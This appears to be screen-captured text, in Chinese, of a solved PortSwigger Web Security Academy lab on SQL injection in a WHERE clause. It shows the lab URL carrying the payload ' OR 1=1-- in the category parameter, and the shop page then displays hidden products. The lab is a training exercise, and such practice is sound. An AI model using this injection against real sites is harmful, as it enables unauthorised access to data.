 pycharm - 搜索
Portswigger学院 - 搜索
实验: WHERE子句中SQL注入漏洞
WHERE子句中的SQL注入漏洞，允
pycharm - 搜索
https://0a8000d303df7b8583cd7d20008800af.web-security-academy.net/filter?category=Gifts%27+OR+1=1--
WebSecurity
Academy
WHERE子句中的SQL注入漏洞，允许检索隐藏数据
返回实验室描述
实验室 已解决
恭喜你，你解决了实验题！
分享你的技能吧！
继续学习
拖拽至此上传
首页
WE LIKE TO
SHOP
礼物的OR 1=1--
细化你的搜索范围：
全部 服装、鞋子及配饰 企业捐赠 饮食 礼物
巨型蚱蜢
折叠小工具
高端礼品包装
复古颈控器
88.08美元 查看详情
40.04美元 查看详情
26.10美元 查看详情
76.90美元 查看详情
英 拼
11:48
2026/7/15